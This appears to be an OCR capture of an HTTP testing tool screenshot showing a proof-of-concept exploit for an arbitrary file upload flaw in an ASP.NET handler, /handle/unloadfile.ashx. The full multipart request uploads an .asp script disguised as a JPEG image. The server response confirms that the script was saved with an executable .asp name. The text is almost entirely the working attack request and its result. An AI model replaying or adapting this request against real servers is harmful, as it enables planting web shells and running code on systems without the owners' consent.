 Request
数据包扫描 热加载 构造请求
1 POST /handle/unloadfile.ashx HTTP/1.1
2 Host ? : :8888
3 Accept: application/json, text/javascript, */*; q=0.01
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
6 X-Requested-With: XMLHttpRequest
7 Content-Type: multipart/form-data; boundary=------WebKitFormBoundaryJpMyThWnAxbcBBQc
8
9
10 ------WebKitFormBoundaryJpMyThWnAxbcBBQc
11 Content-Disposition: form-data; name="file"; filename="test.asp"
12 Content-Type: image/jpeg
13
14 <% Response.Write("Hello, World") %>
15 ------WebKitFormBoundaryJpMyThWnAxbcBBQc
16 Content-Disposition: form-data; name="action"
17
18 unloadfile
19 ------WebKitFormBoundaryJpMyThWnAxbcBBQc
20 Content-Disposition: form-data; name="filepath"
21
22 ./
23 ------WebKitFormBoundaryJpMyThWnAxbcBBQc--
Responses 122bytes / 20ms
美化 请输入定位响应
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/plain; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Access-Control-Allow-Methods: OPTIONS,POST,GET
8 Access-Control-Allow-Headers: MySoapHeader,myheader,SOAPAction,Uname,Pa
contentType,Content-Type
9 Access-Control-Allow-Origin: *
10 Date: Thu, 14 Dec 2023 11:39:26 GMT
11 Content-Length: 122
12
13 "{\"UpdateSuccess\":\"1\",\"filename\":\"2023121419392657_.asp\",\"msg\
\" ,\"data\": {\"src\": \"\" }}"